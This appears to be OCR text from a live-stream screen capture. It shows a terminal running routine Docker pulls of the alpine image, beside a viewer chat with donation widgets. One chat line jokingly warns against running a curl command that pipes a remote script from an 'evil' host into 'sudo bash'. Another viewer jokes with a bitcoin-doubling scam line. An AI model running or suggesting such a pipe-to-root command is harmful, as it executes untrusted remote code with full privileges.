 MASTERMND
8:24 PM
7/16/2020
❯ docker pull alpine
Using default tag: latest
latest: Pulling from library/alpine
df20fa9351a1: Pull complete
Digest: sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
Status: Downloaded newer image for alpine:latest
docker.io/library/alpine:latest
~
❯ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
lstest latest ca7b715cd8be 17 minutes ago 73.9MB
nginx latest 0901fa9da894 6 days ago 132MB
ubuntu latest adafef2e596e 10 days ago 73.9MB
alpine latest a24bb4013296 6 weeks ago 5.57MB
~
❯ docker pull alpine-buster
Using default tag: latest
Error response from daemon: pull access denied for alpine-buster, repository does not exist or may require 'd
ocker login': denied: requested access to the resource is denied
~
❯ docker pull alpine:buster
Error response from daemon: manifest for alpine:buster not found: manifest unknown: manifest unknown
~
❯
bgreengo31 send me $1,000 BITCOIN
and I'll send you $2,000
Bastlwe everyone has to learn
his lessons, sooner or
later
vtcN_ lmao that gif
nemowinx
nallaj just whatever you do
don't run "curl
http://totally-not-
evil.website/cool-
script.sh | sudo bash"
MrSmoofy So if this was a Windows
Docker we would be
talking batch scripts
and that would be exec
"%1"
MrSmoofy makes sense to me just
wanted to confirm Linux
docker we do bash and
windows docker we do
typical windows batch
files
sincity909 good ol alpine
sincity909 alpine buster
MrSmoofy Use to have a great
Alpine stereo in my car
RECENT DONATION
ZoSam32: $20.00
RECENT FOLLOWER
Reulan
RECENT SUBSCRIBER
bgreengo31
RECENT CHEER
shonfromla: 2202